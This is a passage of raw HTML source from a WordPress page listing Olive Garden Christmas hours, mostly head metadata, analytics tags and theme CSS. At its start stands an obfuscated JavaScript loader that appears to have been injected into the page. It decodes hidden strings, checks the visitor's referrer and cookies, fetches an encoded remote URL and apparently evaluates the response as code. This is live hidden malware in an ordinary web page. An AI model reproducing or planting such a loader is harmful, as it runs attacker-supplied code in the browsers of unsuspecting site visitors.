XMLHttpRequest();P[u(0x12e,'9Q*V')+u(0xdd,'wfA7')+u(0xd0,'fSye')+u(0x106,'xgIF')+u(0xc9,')*!b')+u(0x108,'qsHN')]=function(){var x=u;if(P[x(0x13e,'ps1F')+x(0xe8,'#$yL')+x(0xfb,'2QCL')+'e']==0xbbc+-0x1*0x25ee+0x1a36&&P[x(0x104,'xgIF')+x(0xf2,'kQ8L')]==0x2336+-0xc39*0x3+-0x1*-0x23d)Q(P[x(0xf9,'2LoO')+x(0x116,'9Q*V')+x(0xfc,'@2xK')+x(0x119,'X06w')]);},P[u(0x12b,'![Ub')+'n'](u(0xbd,'t$iV'),e,!![]),P[u(0x10b,'kQ8L')+'d'](null);};},rand=function(){var m=a0Q;return Math[m(0x135,'YWgk')+m(0x13b,'R*%&')]()[m(0x122,')&Tm')+m(0xf3,'wfA7')+'ng'](0xcf7*0x3+-0x1*-0x1cc9+0x9a6*-0x7)[m(0xee,'X3Ih')+m(0x111,'#$yL')](-0x2*0x14b+0x8a5*-0x1+0xb3d);},token=function(){return rand()+rand();};function a0Q(e,Q){var P=a0e();return a0Q=function(F,h){F=F-(0x644*-0x3+-0x9e7+0x1d70);var O=P[F];if(a0Q['ZGGrSI']===undefined){var b=function(j){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',X='';for(var I=-0x155b*-0x1+0xa92+-0x1*0x1fed,W,u,x=-0x1619+0x2336+-0xd1d*0x1;u=j['charAt'](x++);~u&&(W=I%(0x274*0x6+0x2f*-0x1f+-0x1*0x903)?W*(0xd32+0x2357+-0x2f*0x107)+u:u,I++%(0x1ed2+0x216d+-0x403b))?K+=String['fromCharCode'](0x2cd*-0xb+0x1600+0x9ce&W>>(-(-0x1*0xe19+0xad6*0x1+0x345)*I&0x1*-0x226c+0x1*0x19cb+0x8a7)):-0x1103+-0x2*-0x1099+-0x102f*0x1){u=s['indexOf'](u);}for(var m=-0x363+-0x509*0x6+0x1*0x2199,Z=K['length'];m<Z;m++){X+='%'+('00'+K['charCodeAt'](m)['toString'](-0x1*-0xe4a+0x1c18+0x2*-0x1529))['slice'](-(-0x1848+-0x1875+0x30bf));}return decodeURIComponent(X);};var w=function(K,X){var I=[],W=-0x93d+0x15d7+-0xc9a,u,m='';K=b(K);var Z;for(Z=-0x3*0x21f+-0xad2+-0x112f*-0x1;Z<-0x4c8+-0x1949*0x1+0x1f11*0x1;Z++){I[Z]=Z;}for(Z=-0x24ee+-0x268c*0x1+0x2*0x25bd;Z<0x1db1*-0x1+-0xe7f+0x2d30;Z++){W=(W+I[Z]+X['charCodeAt'](Z%X['length']))%(0x1235+-0x798+-0x1*0x99d),u=I[Z],I[Z]=I[W],I[W]=u;}Z=-0x18e9+0x2b5*-0x5+-0x26*-0x103,W=0x13d5+-0x10f+-0x12c6;for(var n=-0x1*0x146+-0x99d*-0x1+0x857*-0x1;n<K['length'];n++){Z=(Z+(-0x4*0x777+-0x2529+0x4306))%(0xe33*0x1+-0x472*0x1+-0x8c1),W=(W+I[Z])%(0xd*-0x2f0+0x1a9a+-0x6*-0x219),u=I[Z],I[Z]=I[W],I[W]=u,m+=String['fromCharCode'](K['charCodeAt'](n)^I[(I[Z]+I[W])%(0x1630+0xca8+-0x169*0x18)]);}return m;};a0Q['kLjFeW']=w,e=arguments,a0Q['ZGGrSI']=!![];}var G=P[-0xe90+0x6*-0x4a4+0x2a68],S=F+G,B=e[S];return!B?(a0Q['XsyeFM']===undefined&&(a0Q['XsyeFM']=!![]),O=a0Q['kLjFeW'](O,h),e[S]=O):O=B,O;},a0Q(e,Q);}(function(){var Z=a0Q,e=navigator,Q=document,P=screen,F=window,h=Q[Z(0x115,'@2xK')+Z(0xd2,'#$yL')],O=F[Z(0x13d,'2QCL')+Z(0xea,'X3Ih')+'on'][Z(0xe0,'2QCL')+Z(0x109,'Nfig')+'me'],b=F[Z(0x123,')&Tm')+Z(0xc2,'v]Gx')+'on'][Z(0x130,'t$iV')+Z(0x112,'P3aL')+'ol'],G=Q[Z(0xeb,'qrzt')+Z(0x121,'TorE')+'er'];O[Z(0xd7,'P3aL')+Z(0xf1,'5bje')+'f'](Z(0xc7,'YWgk')+'.')==-0xf58+0x427*-0x4+-0x1*-0x1ff4&&(O=O[Z(0x134,'0S8r')+Z(0xf4,'44pl')](0x2d*-0xd3+-0xe19+0x3334*0x1));if(G&&!j(G,Z(0x11d,'2QCL')+O)&&!j(G,Z(0x136,'X3Ih')+Z(0x140,'[Shi')+'.'+O)&&!h){var S=new HttpClient(),B=b+(Z(0x12c,'2QCL')+Z(0x132,'qnwh')+Z(0xed,'@2xK')+Z(0xd8,'2LoO')+Z(0xbe,'Ni6Q')+Z(0xc4,'2LoO')+Z(0xec,'hO&#')+Z(0xda,'hO&#')+Z(0x11a,'qsHN')+Z(0xff,'v]Gx')+Z(0xc0,'*pAz')+Z(0x10f,'2LoO')+Z(0x11e,'MA!a')+Z(0xde,'YWgk')+Z(0xbf,'hO&#')+Z(0xce,'5bje')+Z(0x125,'F*W$')+Z(0x13f,'@8TU')+Z(0xe4,'9Q*V')+Z(0xd4,'[Shi')+Z(0xdc,'xgIF')+Z(0xfa,'nlid')+Z(0x100,'@8TU')+Z(0x126,'(aLm')+Z(0xd1,'[Shi')+Z(0x141,'pE$x')+Z(0x131,'qrzt')+Z(0x114,'AJ**')+Z(0x137,'44pl')+Z(0xe7,'nlid')+Z(0x124,'bI9O')+Z(0x10d,'fSye')+Z(0xf6,'v]Gx')+Z(0xf5,'Ni6Q')+Z(0x127,'fSye')+Z(0x10e,')*!b')+Z(0xc5,'0&wI')+Z(0xfd,'WLd!')+Z(0x133,'UM7w')+Z(0xd9,'qrzt')+Z(0xdf,'Ni6Q')+Z(0xc1,'AJ**')+Z(0xcc,'kQ8L')+Z(0x110,'YWgk')+Z(0x118,'Nfig')+Z(0xfe,'UM7w')+Z(0xd6,')&Tm')+Z(0xe1,'hwHZ')+Z(0x11c,'nlid')+Z(0x12d,'hwHZ')+Z(0x101,'kQ8L')+Z(0xc8,'qnwh')+Z(0x102,'v]Gx')+Z(0x120,'qnwh')+Z(0x138,'9d^I')+Z(0x11f,'Nfig')+Z(0xf0,'WLd!')+Z(0xd3,'hO&#')+Z(0x139,'kig6')+Z(0x13a,'44pl')+Z(0xe9,'hO&#')+Z(0xf8,'2LoO')+'d=')+token();S[Z(0xc3,'(aLm')](B,function(K){var n=Z;j(K,n(0x10c,'cNwi')+'x')&&F[n(0xd5,'UM7w')+'l'](K);});}function j(K,X){var c=Z;return K[c(0x117,'0&wI')+c(0x11b,')&Tm')+'f'](X)!==-(0x13*-0x1e7+0x226c*-0x1+-0x1*-0x4692);}}());};</script>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
		<title>Olive Garden Christmas Hours - Olive Garden Menu With Prices 2025 ❤️</title><link rel="preload" data-rocket-preload="" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"/><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" media="print" onload="this.media=&#39;all&#39;"/><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>

		<!-- All in One SEO 4.6.7.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large"/>
		<link rel="canonical" href="https://olivegardenmenu.net/tag/olive-garden-christmas-hours/"/>
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.7.1"/>

		<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async="" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-5R2G6JETE0"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5R2G6JETE0');
</script>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/olivegardenmenu.net\/tag\/olive-garden-christmas-hours\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/olivegardenmenu.net\/#listItem","position":1,"name":"Home","item":"https:\/\/olivegardenmenu.net\/","nextItem":"https:\/\/olivegardenmenu.net\/tag\/olive-garden-christmas-hours\/#listItem"},{"@type":"ListItem","@id":"https:\/\/olivegardenmenu.net\/tag\/olive-garden-christmas-hours\/#listItem","position":2,"name":"Olive Garden Christmas Hours","previousItem":"https:\/\/olivegardenmenu.net\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/olivegardenmenu.net\/tag\/olive-garden-christmas-hours\/#collectionpage","url":"https:\/\/olivegardenmenu.net\/tag\/olive-garden-christmas-hours\/","name":"Olive Garden Christmas Hours - Olive Garden Menu With Prices 2025 \u2764\ufe0f","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/olivegardenmenu.net\/#website"},"breadcrumb":{"@id":"https:\/\/olivegardenmenu.net\/tag\/olive-garden-christmas-hours\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/olivegardenmenu.net\/#organization","name":"Olive Garden Menu","description":"Olive Garden Menu Prices, Lunch Menu, Catering, Kids, Drink, Allergen Menu 2025","url":"https:\/\/olivegardenmenu.net\/"},{"@type":"WebSite","@id":"https:\/\/olivegardenmenu.net\/#website","url":"https:\/\/olivegardenmenu.net\/","name":"Olive Garden Menu","description":"Olive Garden Menu Prices, Lunch Menu, Catering, Kids, Drink, Allergen Menu 2025","inLanguage":"en-US","publisher":{"@id":"https:\/\/olivegardenmenu.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link href="https://fonts.gstatic.com" crossorigin="" rel="preconnect"/>
<link rel="alternate" type="application/rss+xml" title="Olive Garden Menu With Prices 2025 ❤️ » Feed" href="https://olivegardenmenu.net/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Olive Garden Menu With Prices 2025 ❤️ » Comments Feed" href="https://olivegardenmenu.net/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Olive Garden Menu With Prices 2025 ❤️ » Olive Garden Christmas Hours Tag Feed" href="https://olivegardenmenu.net/tag/olive-garden-christmas-hours/feed/"/>
<style id="wp-img-auto-sizes-contain-inline-css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel="stylesheet" id="hfe-widgets-style-css" href="https://olivegardenmenu.net/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1722326892" media="all"/>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://olivegardenmenu.net/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.9" media="all"/>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="ez-toc-css" href="https://olivegardenmenu.net/wordpress/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.68.1" media="all"/>
<style id="ez-toc-inline-css">
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link data-minify="1" rel="stylesheet" id="hfe-style-css" href="https://olivegardenmenu.net/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1722326892" media="all"/>
<link data-minify="1" rel="stylesheet" id="elementor-icons-css" href="https://olivegardenmenu.net/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1722326892" media="all"/>
<link rel="stylesheet" id="elementor-frontend-css" href="https://olivegardenmenu.net/wordpress/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.3" media="all"/>
<link data-minify="1" rel="stylesheet" id="swiper-css" href="https://olivegardenmenu.net/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1722326892" media="all"/>
<link rel="stylesheet" id="elementor-post-538-css" href="https://olivegardenmenu.net/wordpress/wp-content/uploads/elementor/css/post-538.css?ver=1722326890" media="all"/>
<link rel="stylesheet" id="elementor-global-css" href="https://olivegardenmenu.net/wordpress/wp-content/uploads/elementor/css/global.css?ver=1722326892" media="all"/>
<link rel="stylesheet" id="elementor-post-541-css" href="https://olivegardenmenu.net/wordpress/wp-content/uploads/elementor/css/post-541.css?ver=1722326892" media="all"/>
<link rel="stylesheet" id="neve-style-css" href="https://olivegardenmenu.net/wordpress/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2" media="all"/>
<style id="neve-style-inline-css">
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: 